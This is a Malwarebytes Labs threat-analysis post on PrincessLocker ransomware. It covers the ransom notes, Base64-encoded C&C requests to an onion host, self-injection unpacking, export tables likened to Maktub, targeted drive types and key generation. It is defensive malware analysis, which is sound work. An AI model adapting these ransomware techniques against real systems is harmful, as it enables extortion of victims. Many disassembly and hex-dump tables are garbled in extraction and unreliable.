# **PrincessLocker – ransomware with not so royal encryption**

**blog.malwarebytes.com**[/threat-analysis/2016/11/princess-ransomware/](https://blog.malwarebytes.com/threat-analysis/2016/11/princess-ransomware/)

#### Malwarebytes Labs **November 21, 2016** November 21, 2016

PrincessLocker ransomware has appeared some time ago and has drawn out attention by using the same template of the site for a victim as Cerber did. It is not a widespread [ransomware](https://www.malwarebytes.com/ransomware), so it has taken some time before we got our hands on a sample. In this article, we dig deeper and try to answer questions about its internal similarities with [Cerber](https://blog.malwarebytes.com/threat-analysis/2016/03/cerber-ransomware-new-but-mature/) (and other known ransomware).

# *Described version of the PrincessLocker ransomware is found decryptable. You can read details about file recovery [here.](https://hshrzd.wordpress.com/2016/11/17/princess-locker-decryptor/)*

# **Analyzed sample**

## **Behavioral analysis**

Once executed, Princess Ransomware runs silently. It does not delete the original copy, but just encrypts all the data in the background. After finishing the encryption, it pops up a default browser and displays the ransom note. It drops notes in three file formats: *HTML*, *URL shortcut,* and *TXT*.

Notes have a name following the pattern: *!\_HOW\_TO\_RESTORE\_<added extension>.<note extension>*

The ransom notes guide the victim into the Tor-based page, which is intended to give more instructions about the payment and data recovery:

Names of the encrypted files are not changed – only new extensions are added at the end, which are randomly generated on each run.

| Date                       | A<br>Name                        | <b>Type</b>              | Size            |
|----------------------------|----------------------------------|--------------------------|-----------------|
| $\bullet$ 2016-11-18 16:19 | !_HOW_TO_RESTORE_xrnc8.html      | Firefox HTML Doc         | 2 KB            |
| 2016-11-18 16:19           | !_HOW_TO_RESTORE_xrnc8.txt       | <b>Text Document</b>     | 1 <sub>KB</sub> |
| 2016-11-18 16:19           | !_HOW_TO_RESTORE_xrnc8           | <b>Internet Shortcut</b> | 1 <sub>KB</sub> |
| 2016-11-18 16:19           | square1 (another copy).bmp.xrnc8 | XRNC8 File               | 140 KB          |
| 2016-11-18 16:19           | square1 (copy).bmp.xrnc8         | XRNC8 File               | 140 KB          |
| 2016-11-18 16:19           | square1.bmp.xrnc8                | XRNC8 File               | 140 KB          |

Every file is encrypted with the same key, which means the same plaintext produces the same ciphertext. The file's content has high entropy and no patterns are visible, which suggest a strong encryption algorithm, probably AES with chained blocks. See an example below:

*square.bmp* : left – original, right encrypted with *Princess*

# **Network communication**

During the encryption process, the application communicates with its C&C, that is hosted on a Tor-based site:

| Image       |                      | Performance Performance Graph       | Threads | TCP/IP |  | Security Environment | Strings |
|-------------|----------------------|-------------------------------------|---------|--------|--|----------------------|---------|
|             | V Resolve addresses  |                                     |         |        |  |                      |         |
| ×.<br>Proto | <b>Local Address</b> | Remote Address                      |         |        |  | <b>State</b>         |         |
| <b>TCP</b>  |                      | testmachine: 49696 103.198.0.2:http |         |        |  | <b>ESTABLISHED</b>   |         |
|             |                      |                                     |         |        |  |                      |         |
|             |                      |                                     |         |        |  |                      |         |
|             |                      |                                     |         |        |  |                      |         |

Connections list:

| Hostname                              | Content Type                                                  | <b>Size</b>     | Filename |
|---------------------------------------|---------------------------------------------------------------|-----------------|----------|
| myexternalip.com                      | text/plain                                                    | 12 bytes raw    |          |
|                                       | cxufwls2xrlqt6ah.onion.link application/x-www-form-urlencoded | 209 bytes n.php |          |
| cxufwls2xrlqt6ah.onion.link text/html |                                                               | 2 bytes n.php   |          |
|                                       | cxufwls2xrlqt6ah.onion.link application/x-www-form-urlencoded | 33 bytes f.php  |          |
| cxufwls2xrlqt6ah.onion.link text/html |                                                               | 2 bytes f.php   |          |
| cxufwls2xrlqt6ah.onion.link           |                                                               | 5 bytes f.php   |          |
|                                       | cxufwls2xrlqt6ah.onion.link application/x-www-form-urlencoded | 33 bytes f.php  |          |
| cxufwls2xrlqt6ah.onion.link text/html |                                                               | 2 bytes f.php   |          |
| cxufwls2xrlqt6ah.onion.link           |                                                               | 5 bytes f.php   |          |
|                                       | cxufwls2xrlqt6ah.onion.link application/x-www-form-urlencoded | 33 bytes f.php  |          |
| cxufwls2xrlqt6ah.onion.link text/html |                                                               | 2 bytes f.php   |          |
| cxufwls2xrlqt6ah.onion.link           |                                                               | 5 bytes f.php   |          |
|                                       | cxufwls2xrlqt6ah.onion.link application/x-www-form-urlencoded | 33 bytes f.php  |          |
| cxufwls2xrlqt6ah.onion.link text/html |                                                               | 2 bytes f.php   |          |
| cxufwls2xrlqt6ah.onion.link           |                                                               | 5 bytes f.php   |          |First, the malware queries the legitimate address, [myexternalip.com/raw](http://myexternalip.com/raw), in order to fetch the victim's external IP. After that, requests are sent to the Onion-based C&C. It sends sets of Base64-encrypted data.

### **Example 1:**

In the request to *n.php*, the ransomware posts a set of encrypted and Base64-encoded data:

```
POST /n.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: cxufwls2xrlqt6ah.onion.link
Content-Length: 209
data=QQ8EZkZ_dnFldWFKCVxyWFppe2QCcFFyd15XSxRSDHxcHHNdRVtFWEBGQhRH
DAMHBgsHCQABAAoVQw8GWgJXRQUDBqULF1s0BQQdAAMBHwcdCQMVXq8FHwMdBqQDA
BRFDEcDW1BeAEdWBkFBXRRADAEHCQQVXQ8CAQYGF1cOSUBdUgoVRA9ndGFnfHNweX
t9dB9HVEFHVEA=HTTP/1.1 200 OK
X-Check-Tor: false
Date: Fri, 18 Nov 2016 15:17:02 GMT
Content-Type: text/html; charset=UTF-8
X-Onion-Url: cxufwls2xrlqt6ah.onion
Age: 0X-Cache: MISS
Transfer-Encoding: chunked
Connection: keep-alive
Accept-Ranges: bytes
002
\Theta
```
QQ8EZkZ\_dnFldWFKCVxyWFppe2QCcFFyd15XSxRSDHxcHHNdRVtFWEBGQhRHDAMHBgsHCQABAAoVQw8GWgJXRQ

|                                                          |  |  |  |  |  |  |  |  | 00000000 41 0f 04 66 46 7f 76 71 65 75 61 4a 09 5c 72 58  AfF.vqeuaJ.\rX |
|----------------------------------------------------------|--|--|--|--|--|--|--|--|--------------------------------------------------------------------------|
| 00000010 5a 69 7b 64 02 70 51 72 77 5e 57 4b 14 52 0c 7c |  |  |  |  |  |  |  |  | Zi{d.pOrw^WK.R.                                                          |
| 00000020 5c 1c 73 5d 45 5b 45 58 40 46 42 14 47 0c 03 07 |  |  |  |  |  |  |  |  | $ \ . s]$ E[EX@FB.G]                                                     |
| 00000030 06 0b 07 09 00 01 00 0a 15 43 0f 06 5a 02 57 45 |  |  |  |  |  |  |  |  | $ \ldots $ CZ.WE                                                         |
| 00000040 05 03 06 05 0b 17 5b 0e 05 04 1d 00 03 01 1f 07 |  |  |  |  |  |  |  |  |                                                                          |
| 00000050 1d 09 03 15 5e 0f 05 1f 03 1d 06 04 03 00 14 45 |  |  |  |  |  |  |  |  | . ^ El                                                                   |
| 00000060 0c 47 03 5a 50 5e 00 47 56 06 41 41 5d 14 40 0c |  |  |  |  |  |  |  |  | $ .G.ZP^{\wedge}.GV.AA].@.$                                              |
| 00000070 01 07 09 04 15 5d 0f 02 01 06 06 17 57 0e 49 40 |  |  |  |  |  |  |  |  | $\left[\ldots\ldots\right]\ldots\ldots W \cdot I(0)$                     |
| 00000080 5d 52 0a 15 44 0f 67 74 61 67 7c 73 70 79 7b 7d |  |  |  |  |  |  |  |  | $ R.D.getag spy\} $                                                      |
| 00000090 74 1f 47 54 41 47 54 40                         |  |  |  |  |  |  |  |  | t.GTAGT@                                                                 |
| APAAAAAR                                                 |  |  |  |  |  |  |  |  |                                                                          |

Decoded to:

# **Example 2:**

In the request to *f.php*, the ransomware periodically posts smaller chunks of Base64 encoded data:```
POST /f.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: cxufwls2xrlqt6ah.onion.link
Content-Length: 33
data=dj11MGtibTF1ZTdzcmwmZj0xMTQwHTTP/1.1 200 OK
X-Check-Tor: false
Date: Fri, 18 Nov 2016 15:18:57 GMT
Content-Type: text/html; charset=UTF-8
X-Onion-Url: cxufwls2xrlqt6ah.onion
Age: 0
X-Cache: MISS
Transfer-Encoding: chunked
Connection: keep-alive
Accept-Ranges: bytes
002
\Theta
```
After decoding the data, we can see that it contains two values: One is the victim ID and the second is the number of files encrypted at that time.

Content from the above example:

```
dj11MGtibTF1ZTdzcmwmZj0xMTQw
```
Decoded to:

```
v=u0kbm1ue7srl&f=1140
```
#### **Inside**

Like most malware, Princess comes wrapped in the encrypted layer—a tactic that protects the malicious core from the detection. The dropper loads the core module into its own memory (self-injection):| 00D5D0001000020001                                     |                       | Gu at RW<br><b>Privi???</b>                                                                                                                                                                                 |
|--------------------------------------------------------|-----------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 00D5F000 00001000                                      | stack of thiPrivIRW   | Gu at RW                                                                                                                                                                                                    |
| 00E40000 00001000 princess                             | PE header             | Imag R<br><b>RWE</b>                                                                                                                                                                                        |
| 00E41000 0002B000<br>princess text                     | code                  | Imag R E<br>RWE                                                                                                                                                                                             |
| 00E6C000 0003B00<br> princess .rdata                   | imports               | RWE<br>Imag R                                                                                                                                                                                               |
| 00EA7000 00014000<br> princess .data                   | data                  | RWE<br>Imag RW                                                                                                                                                                                              |
| 00EBB000 00016000<br> princess .rsrc                   | resources             | RWE<br>Imag  R                                                                                                                                                                                              |
| 00ED1000 00003000<br> princess .reloc                  | relocations           |                                                                                                                                                                                                             |
| 00EE0000 00062000                                      |                       |                                                                                                                                                                                                             |
| 01AE0000 002CF000                                      |                       | D   Dump - 1000000010029FFF<br>回                                                                                                                                                                            |
| 01F0C000 00002000                                      |                       |                                                                                                                                                                                                             |
|                                                        |                       | $10000000 4D$ 5A 90 00103 00 00 00104 00 00 001FF FF 00 001MZE. $\ast \dots \ast \dots$                                                                                                                     |
| 01F0E000 00002000                                      | stack of th           |                                                                                                                                                                                                             |
| 02100000 00001000                                      |                       |                                                                                                                                                                                                             |
| 00028000                                               |                       | 00   00 00 00 00   00 00 00 00   F0 00<br>10000030 00 00 00<br>00 00                                                                                                                                        |
| 710B0000 00006000                                      |                       | 0E 00<br>10000040 0E<br>1F BA                                                                                                                                                                               |
| 73830000<br>88881888 winrnr                            | PE header             | 06 00 84 09 CD 21 88 01 4C CD 21 64 68 07 0.1.= \$80 = \$76<br>70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno<br>10000050 69<br>73<br>-20                                                          |
| 73A31000 00004000 winrnr                               | code, import<br>.test | 44 4F 53 20 t be run in DOS<br>10000060 74<br>62<br>20                                                                                                                                                      |
| 73A35000<br>00001000 winrnr                            | .data<br>data         | 64<br>10000070 6D<br>6E.                                                                                                                                                                                    |
| 00001000 winrnr                                        | .rsrc<br>resources    | 7A E2 ED 77 > 33\$ 20 Yw20 Yw20 Yv<br>83<br>83<br>10000080                                                                                                                                                  |
| 73A37000 l<br>00001000 winrnr                          | reloc.<br>relocations | B3<br>06 E2 ED 77 < 2wb09w<1.we09<br>10000090                                                                                                                                                               |
| 00001000<br><u>73140000,</u><br>pnrpnsp                | PE header             | 2 65 20 72 75 62 61 60 20 63 61 61 62 63 72 73 86<br>4 65 26 80 80 80 82 88 88 88 89 44 4F 53 20 to be x<br>4 65 26 80 80 80 80 80 80 80 80 80 80 mode<br>2 77 62 52 50 77 30 53 50 77 70 52 50 77 23 53 54 |
| 0000E000<br>73A41000 <br>  pnrpnsp                     | code, import<br>.text | 4C E2 ED 77 sünwC09w <i.wl09<br>100000A0<br/>98<br/>6E</i.wl09<br>                                                                                                                                          |
| 73A4F000 00001000 pnrpnsp                              | .data<br>data         | 06 E2 ED 77 sü″wkö?wzóğweö?<br>10000080<br>98<br>7E                                                                                                                                                         |
| 00001000<br>738500001<br><b>DAYDASD</b>                | resources<br>.rsrc    | 7B E2 ED 77 WindwCo?wwii1wCo?i<br>10000000<br>88<br>BØ.                                                                                                                                                     |
| 73851000<br>00001000 pnrpnsp                           | reloc.<br>relocations | 77 78 E2 ED 77 77 80 33 77<br>100000D0<br>B0 36<br>7B E2 ED 77 W/6w00?ww//3w00?u                                                                                                                            |
| 00001000 NLAapi<br>73B30000                            | PE header             | 69 63 68 7R<br>E2 ED 77 00 00 00 00 00 00 00 00 00 Richz09w.<br>100000E0                                                                                                                                    |
| 73B31000 00000000 NLAapi                               | code, import<br>.text | 100000F0<br>40 01 05 00 77 06 20 58 00 00 00 00 PEL04.wA X<br>50<br>45 00<br>øøl                                                                                                                            |
| 00001000  NLAap i<br>73B3D0001                         | .data<br>data         | 10000100 00<br>00 E0 00 02 21 0B 01 0C 00 00 A0 01 00 0.0:0:0040<br>00 00                                                                                                                                   |
| 73B3E000<br>  00001000   NLAap i                       | .rsrc<br>resources    | 10000110 00 F0 00<br>00 00 00 00 00 63 C5 00 00 00 10 00 00 .-c+▶                                                                                                                                           |
| 73B3F000 00001000 NLAapi                               | reloc.<br>relocations | 10000120 00 B0 01                                                                                                                                                                                           |
|                                                        |                       |                                                                                                                                                                                                             |
| 73DE0000 00001000 napinsp                              | PE header             | 10000140 00 C0 02 00 00 04 00 00 00 00 00 00 00 02 00 40 01 . <b>'0*8.</b> 00                                                                                                                               |
| 73DE1000 00000000 napinsp                              | .text<br>code, import | 10000150 00 00 10                                                                                                                                                                                           |
| 73DED000 00001000 napinsp                              | data<br>. data        | 00 10 00 00 00 00 12 02 00 40 00 00 00<br>10000160 00 00 00                                                                                                                                                 |
| 73DEE000 00001000 napinsp                              | .rsrc<br>resources    | 10000170 20 43 02 00 B4 00 00 00 00 90 02 00 E0 01 00 00<br>C8.4E8.08                                                                                                                                       |
| 73DEF000 00001000 napinsp                              | reloc.<br>relocations | 00 00 00 00 00 00 00 00 00 00 00 00<br>-99 99<br>10000180 00 00 00                                                                                                                                          |
| 74670000 00001000 ustheme<br>74671000 00029000 ustheme | PE header             | 10000190 00 A0 02 00 84 19 00 00 00 00 00 00 00 00 00 00 .å●.ä∔                                                                                                                                             |
|                                                        |                       |                                                                                                                                                                                                             |

 $\overline{111}$ 

The core module is a DLL with two exported functions:

**Contract Contract** 

| <b>Offset</b>  | Name                     |                              | Value          | Meaning |                  |
|----------------|--------------------------|------------------------------|----------------|---------|------------------|
| 236D0          | Characteristics          |                              | 0              |         |                  |
| 236D4          | TimeDateStamp            |                              | 5820C677       |         |                  |
| 236D8          | <b>MajorVersion</b>      |                              | 0              |         |                  |
| <b>236DA</b>   | <b>MinorVersion</b>      |                              | $\Omega$       |         |                  |
| 236DC          | Name                     |                              | 2430C          | com.dll |                  |
| 236E0          | <b>Base</b>              |                              | 1              |         |                  |
| 236E4          | <b>NumberOfFunctions</b> |                              | 2              |         |                  |
| 236E8          | <b>NumberOfNames</b>     |                              | $\overline{2}$ |         |                  |
| 236EC          | AddressOfFunctions       |                              | 242F8          |         |                  |
| 236F0          | AddressOfNames           |                              | 24300          |         |                  |
| 236F4          | AddressOfNameOrdinals    |                              | 24308          |         |                  |
| <b>Details</b> |                          |                              |                |         | $\overline{111}$ |
| Offset         | Ordinal                  | <b>Function RVA Name RVA</b> |                | Name    | Forwarder        |
| 236F8          | 1                        | 82D <sub>0</sub>             | 24314          | one     |                  |
| 236FC          | 2                        | 8940                         | 24318          | zero    |                  |
|                |                          |                              |                |         |                  |

The export table reminds us of another ransomware: the [Maktub locker:](https://blog.malwarebytes.com/threat-analysis/2016/03/maktub-locker-beautiful-and-dangerous/)| Offset  | Name                | Value        | Meaning  |      |           |
|---------|---------------------|--------------|----------|------|-----------|
| CD68    | Characterist 0      |              |          |      |           |
| CD6C    | TimeDateSt 56EBCD67 |              |          |      |           |
| CD70    | MajorVersion        | 0            |          |      |           |
| CD72    | MinorVersion        | $\Omega$     |          |      |           |
| CD74    | Name                | 21FA4        | C.dll    |      |           |
| CD78    | Base                | $\mathbf{1}$ |          |      |           |
| CD7C    | NumberOfF 2         |              |          |      |           |
| CD80    | NumberOfN 2         |              |          |      |           |
| CD84    | AddressOfF 21F90    |              |          |      |           |
| Details |                     |              |          |      |           |
| Offset  | Ordinal             | Function RVA | Name RVA | Name | Forwarder |
| CD90    | 1                   | 2890         | 21FAA    | one  |           |
| CD94    | $\overline{2}$      | 27B0         | 21FAE    | two  |           |

This suggests that the threat actors behind both of them are somehow connected or used the same template to build their product.

The unpacked DLL is not independent. It needs to be loaded via a dropper, because it calls a function from the dropper module during execution:

| <b>JANNSACF</b><br>100089D3 | 10003-00<br>AL, AL<br><b>TEST</b>       |                                     |
|-----------------------------|-----------------------------------------|-------------------------------------|
| 100089D5                    | E 10008B40                              |                                     |
| 100089DB                    | PUSH 0                                  |                                     |
| 100089DD                    | PUSH <sub>7</sub>                       |                                     |
| 100089DF                    | DWORD PTR DS: [100274BC]                | princess.00E84B70                   |
| 100089E5                    | ESP <sub>8</sub><br>ADD                 |                                     |
| 100089E8                    | EAX.EAX<br>TEST                         |                                     |
| 100089EA                    | 10008B40                                |                                     |
| 100089F0                    | CALL<br>100048E0                        |                                     |
| 100089F5                    | DWORD PTR DS: [100274CC], 0C8<br>CMP    |                                     |
| 100089FF                    | 10008B40<br>JB.                         |                                     |
| 10008A05                    | PUSH<br>10020804                        | UNICODE "0123456789123456789012345" |
| 10008A0A                    | ECX, DWORD PTR SS: [ESP+30]<br>LEA.     |                                     |
| 10008A0E                    | 10008D70<br>CALL                        |                                     |
| 10008A13                    | EDX.DWORD PTR SS:[ESP+2C]<br>LEA        |                                     |
| 10008A17                    | ECX.DWORD PTR SS:[ESP+5C]<br>LEA        |                                     |
| 10008A1B                    | 100035F0<br>CALL                        |                                     |
| 10008A20                    | XOR<br>EDI.EDI                          |                                     |
| 10008A22                    | DWORD PTR SS: [ESP+74], 858D4B8B<br>MOU |                                     |
| 10008A2A                    | WORD PTR SS: [ESP+78] 8D<br>MOV         |                                     |
| 10008A31                    | EDX, DWORD PTR SS: [ESP+74]<br>.EA      |                                     |

By this way, authors of this ransomware wanted to make analysis tougher.

#### *Attacked targets*

This ransomware attacks following drive types: 2-removable, 3-fixed, 4-remote:

```
u3 = GetDiskFreeSpaceW(RootPathName, 0, 0, 0, 0);
drive_type = GetDriveTypeW(RootPathName);
if (\overline{u3})₹
 if ( drive_type == 3 || drive_type == 2 || drive_type == 4 )
  ₹
```
#### *Encryption*The key is generated only once before the encrypting loop is deployed. First, a random Unicode string is generated. Then, it is hashed using SHA256 algorithm:

| 10007B68                                                                                                                                                                           | <b>LOOH ODDC</b><br>PUSH DWORD PTR SS: [EBP-110]<br>DWORD PTR DS: [1001B004]                                                                                                                                                                                                                                                                                    |       |                                                                                              | ADVAPI32. CryptCreateHash                                                                                                                                                        |                      |                                                |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------|------------------------------------------------|
| 10007B74<br>10007B76 ^<br>10007B7C<br>10007B81<br>10007B84<br>10007B89<br>10007B8D<br>10007B90<br>10007B94<br>10007B98<br>10007B99<br>10007B9A<br>10007B9C<br>10007B9E<br>10007BA4 | TEST EAX, EAX<br>E 10007ABF<br>MOU EDX 10020BE4<br>ECX DWORD PTR SS:[EBP-74]<br><b>LEA</b><br>10001960<br>CAL<br>MOV BYTE PTR SS: [EBP-4] 5<br>LEA EAX DWORD PTR SS:[EBP-74]<br>CMP DWORD PTR SS:[EBP-60],10<br>CMOUNB EAX,DWORD PTR SS:[EBP-74]<br>PUSH EAX<br>CALL EDI<br>PUSH <sub>8</sub><br>PUSH DWORD PTR SS: [EBP-10C]<br>MOV ESI, EAX                   |       |                                                                                              |                                                                                                                                                                                  |                      |                                                |
|                                                                                                                                                                                    | L DWORD PTR DS:[1001B02C]                                                                                                                                                                                                                                                                                                                                       |       |                                                                                              | kerne132.1strlenW                                                                                                                                                                |                      |                                                |
| 10007BAC<br>10007BAD<br>10007BB3                                                                                                                                                   | <b>PUSH EAX</b><br>PUSH DWORD PTR SS:[EBP-10C]<br>PUSH DWORD PTR SS:[EBP-108]                                                                                                                                                                                                                                                                                   |       |                                                                                              |                                                                                                                                                                                  |                      |                                                |
| 10007BB9                                                                                                                                                                           | CALL ESI                                                                                                                                                                                                                                                                                                                                                        |       |                                                                                              | ADVAPI32. CryptHashData                                                                                                                                                          |                      |                                                |
| 10007BBB<br>10007BBD<br>10007BBF<br>10007BC3<br>10007BC5                                                                                                                           | <b>TEST EAX, EAX</b><br>SHORT 10007BE7<br>CMP DWORD PTR SS: [EBP-60] 10<br>SHORT 10007BD0<br>PUSH DWORD PTR SS: [EBP-74]                                                                                                                                                                                                                                        |       |                                                                                              |                                                                                                                                                                                  |                      |                                                |
|                                                                                                                                                                                    | ESI=76ABDF36 (ADVAPI32.CryptHashData)                                                                                                                                                                                                                                                                                                                           |       |                                                                                              |                                                                                                                                                                                  |                      |                                                |
| Address   Hex dump                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                 | ASCII | 00196208                                                                                     | 003C1270 p‡<.                                                                                                                                                                    |                      |                                                |
